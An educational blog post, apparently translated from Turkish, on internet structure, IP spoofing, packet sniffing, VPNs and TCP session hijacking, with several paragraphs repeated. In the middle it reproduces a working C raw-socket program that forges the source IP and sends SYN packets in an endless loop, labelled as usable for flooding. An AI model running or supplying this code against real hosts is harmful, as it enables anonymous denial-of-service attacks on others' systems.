Yazının Türkçesi için tıklayın.
In my previous article, I mentioned what the network stack is. Now let’s talk about how this network stuck structure can be manipulated and where this structure creates a security vulnerability. First, if we schematize the internet as a structurally rough draft, we can illustrate the following structure.
 The Internet is made up of many local networks (LANs) connected to each other. These networks are combined by Internet service providers. Companies like Turkcell, Vodafone, Turktelekom are internet service providers in Turkey. ISP (Internet Service Provider). These companies combine small local networks to create local ISP networks. These networks then connect to the larger Global ISP networks, than to telecommunication-wireless networks and industry networks. In this way, all network clusters are connected with this structures called Backbone. Below is the scheme of the BackBone network. This is called by backbone because it looks like a backbone structure.
The Internet is made up of many local networks (LANs) connected to each other. These networks are combined by Internet service providers. Companies like Turkcell, Vodafone, Turktelekom are internet service providers in Turkey. ISP (Internet Service Provider). These companies combine small local networks to create local ISP networks. These networks then connect to the larger Global ISP networks, than to telecommunication-wireless networks and industry networks. In this way, all network clusters are connected with this structures called Backbone. Below is the scheme of the BackBone network. This is called by backbone because it looks like a backbone structure.
 Each machine in this huge network receives and sends data to each other with the address we call IP address (Internet Protocol). This process is actually a little more complicated than you think. Because the addresses of different devices can be the same in different networks. To do this, NAT (Network Address Translition) operation is performed. You can read the article here.
Each machine in this huge network receives and sends data to each other with the address we call IP address (Internet Protocol). This process is actually a little more complicated than you think. Because the addresses of different devices can be the same in different networks. To do this, NAT (Network Address Translition) operation is performed. You can read the article here.
Assuming that for now every device on the internet has a unique address, In order to send or receive data to these addresses, we write the source and destination IP addresses at the beginning of our Internet package. As I mentioned in the previous article, since the Internet packets are layer-by-layer, when the packets go from one address to the other, the destination and source IP addresses in the IP layer are sent explicitly from the packet. Naturally, these addresses can be changed on the road. This means that a malicious attacker can send a packet by changing the source address as if it were someone else.
 This can actually allow malicious people to try to do something on your behalf by referring your IP address. For this reason, it is recommended to using VPN on the P2P systems, such as torrent. Because your packages pass through many user machines. Because, your IP address can be stolen and used for different purposes. Below is an example of a program where you can fill in the ethernet header by opening raw socket. With this kind of code, you can manipulate packets you send to the network.
This can actually allow malicious people to try to do something on your behalf by referring your IP address. For this reason, it is recommended to using VPN on the P2P systems, such as torrent. Because your packages pass through many user machines. Because, your IP address can be stolen and used for different purposes. Below is an example of a program where you can fill in the ethernet header by opening raw socket. With this kind of code, you can manipulate packets you send to the network.
/*
Raw TCP packets
Silver Moon (m00n.silv3r@gmail.com)
*/
#include<stdio.h> //for printf
#include<string.h> //memset
#include<sys/socket.h> //for socket ofcourse
#include<stdlib.h> //for exit(0);
#include<errno.h> //For errno - the error number
#include<netinet/tcp.h> //Provides declarations for tcp header
#include<netinet/ip.h> //Provides declarations for ip header
/*
96 bit (12 bytes) pseudo header needed for tcp header checksum calculation
*/
struct pseudo_header
{
u_int32_t source_address;
u_int32_t dest_address;
u_int8_t placeholder;
u_int8_t protocol;
u_int16_t tcp_length;
};
/*
Generic checksum calculation function
*/
unsigned short csum(unsigned short *ptr,int nbytes)
{
register long sum;
unsigned short oddbyte;
register short answer;
sum=0;
while(nbytes>1) {
sum+=*ptr++;
nbytes-=2;
}
if(nbytes==1) {
oddbyte=0;
*((u_char*)&oddbyte)=*(u_char*)ptr;
sum+=oddbyte;
}
sum = (sum>>16)+(sum & 0xffff);
sum = sum + (sum>>16);
answer=(short)~sum;
return(answer);
}
int main (void)
{
//Create a raw socket
int s = socket (PF_INET, SOCK_RAW, IPPROTO_TCP);
if(s == -1)
{
//socket creation failed, may be because of non-root privileges
perror("Failed to create socket");
exit(1);
}
//Datagram to represent the packet
char datagram[4096] , source_ip[32] , *data , *pseudogram;
//zero out the packet buffer
memset (datagram, 0, 4096);
//IP header
struct iphdr *iph = (struct iphdr *) datagram;
//TCP header
struct tcphdr *tcph = (struct tcphdr *) (datagram + sizeof (struct ip));
struct sockaddr_in sin;
struct pseudo_header psh;
//Data part
data = datagram + sizeof(struct iphdr) + sizeof(struct tcphdr);
strcpy(data , "ABCDEFGHIJKLMNOPQRSTUVWXYZ");
//some address resolution
strcpy(source_ip , "192.168.1.2");
sin.sin_family = AF_INET;
sin.sin_port = htons(80);
sin.sin_addr.s_addr = inet_addr ("1.2.3.4");
//Fill in the IP Header
iph->ihl = 5;
iph->version = 4;
iph->tos = 0;
iph->tot_len = sizeof (struct iphdr) + sizeof (struct tcphdr) + strlen(data);
iph->id = htonl (54321); //Id of this packet
iph->frag_off = 0;
iph->ttl = 255;
iph->protocol = IPPROTO_TCP;
iph->check = 0; //Set to 0 before calculating checksum
iph->saddr = inet_addr ( source_ip ); //Spoof the source ip address
iph->daddr = sin.sin_addr.s_addr;
//Ip checksum
iph->check = csum ((unsigned short *) datagram, iph->tot_len);
//TCP Header
tcph->source = htons (1234);
tcph->dest = htons (80);
tcph->seq = 0;
tcph->ack_seq = 0;
tcph->doff = 5; //tcp header size
tcph->fin=0;
tcph->syn=1;
tcph->rst=0;
tcph->psh=0;
tcph->ack=0;
tcph->urg=0;
tcph->window = htons (5840); /* maximum allowed window size */
tcph->check = 0; //leave checksum 0 now, filled later by pseudo header
tcph->urg_ptr = 0;
//Now the TCP checksum
psh.source_address = inet_addr( source_ip );
psh.dest_address = sin.sin_addr.s_addr;
psh.placeholder = 0;
psh.protocol = IPPROTO_TCP;
psh.tcp_length = htons(sizeof(struct tcphdr) + strlen(data) );
int psize = sizeof(struct pseudo_header) + sizeof(struct tcphdr) + strlen(data);
pseudogram = malloc(psize);
memcpy(pseudogram , (char*) &psh , sizeof (struct pseudo_header));
memcpy(pseudogram + sizeof(struct pseudo_header) , tcph , sizeof(struct tcphdr) + strlen(data));
tcph->check = csum( (unsigned short*) pseudogram , psize);
//IP_HDRINCL to tell the kernel that headers are included in the packet
int one = 1;
const int *val = &one;
if (setsockopt (s, IPPROTO_IP, IP_HDRINCL, val, sizeof (one)) < 0)
{
perror("Error setting IP_HDRINCL");
exit(0);
}
//loop if you want to flood :)
while (1)
{
//Send the packet
if (sendto (s, datagram, iph->tot_len , 0, (struct sockaddr *) &sin, sizeof (sin)) < 0)
{
perror("sendto failed");
}
//Data send successfully
else
{
printf ("Packet Send. Length : %d \n" , iph->tot_len);
}
}
return 0;
}
Now let’s talk about VPN. The VPN encrypts the IP header of your ethernet packet. It is more secure in systems where end-user machines such as torrent are used like as servers, because you access to the Internet via another proxy server and also the source and destination addresses are encrypted with certain standards. But even if you don’t use torrent or etc, your packages can be tracked or stolen in any process on the internet. That gives malicious people enough trumps. We call it packet sniffing. The data you send to the Internet can contain a lot of confidential information, such as password information. If you don’t enycript this information, it can be stolen easly. A person who is able to manipulate the network stack structure can listen to the network and manage the server as if it were in your favor,even if he/she cannot open your confidential information packages you send to the server that in a secure and encrypted manner. Wireshark program can be used for this purpose. Or you can listen to the network by writing a very simple socket program in C language by yourself.
Changing source IP addresses can also cause cyber attacks such as “Anonymous DoS (Denial of Service)” and “Infection” attacks. As you know, in DoS attacks, you can generate continuous data traffic from any IP address to block the network. In this case, the target machine can solve the problem when it bans the specific IP address. However, when these source IP addresses are changed rondomly by malevolent persons. And the source addresses refer to uncertain-vague locations. Naturally, because you cannot trust the source addresses, banning Ip will not help to you. Likewise, if someone want to send a virus program to the target machine over the internet, of course he/she won’t be naive enough to type the source addresses correctly. Therefore, viruses spreading over the Internet, such as “slammer worm,” exploit these vulnerabilities by manipulating packets.

Such vulnerabilities are also available in the TCP protocol. Let me briefly explain the TCP algorithm. The TCP connection is established as a handshake of the two machines. Firstly, you send the random SYN number in the packet to the machine you want to connect, to acnowledgement. The recipient then sends the random number to you in response to this message in ack block of packet and the number that it generates randomly in SYN block. During the conversation, the numbers sent in syn messages continue by incrementing 1. It’s called a triple handshake.
 In this case, the connection is established and so on. The conversation between any bank server will actually be in the form of requests and responses, as in the above procedure. If someone wants to intervene your connection, knowing syn numbers can allow them to take control of the server. Because the attacker can change the source IP address to your IP address. The SYN number can also be found by continuously experimenting and can be set to the packages it sends. If the generated random syn number is in a small range; an attacker could try to match this number in milliseconds by trying out all possibilities. In this case, while the tcp connection continues between the victim computer and the server, the attacker can take control of the tcp and instruct the server for you.
In this case, the connection is established and so on. The conversation between any bank server will actually be in the form of requests and responses, as in the above procedure. If someone wants to intervene your connection, knowing syn numbers can allow them to take control of the server. Because the attacker can change the source IP address to your IP address. The SYN number can also be found by continuously experimenting and can be set to the packages it sends. If the generated random syn number is in a small range; an attacker could try to match this number in milliseconds by trying out all possibilities. In this case, while the tcp connection continues between the victim computer and the server, the attacker can take control of the tcp and instruct the server for you.
Let me explain this fiction in a more simple way: Suppose you have entered your bank account online. In the meantime, your existing machine, which you have entered into your bank account, will be in constant TCP connection with the bank server to notify you of the circumstances. In the meantime, an attacker on the same network, enters your TCP connection and sends the EFT instruction to server for any account by repeating the instructions you have previously sent. Attacker can do this by changing its address to your address and SYN number that you used in the TCP connection. I think you’re aware of the danger now. But, hopefully, ths operation is more secure for now.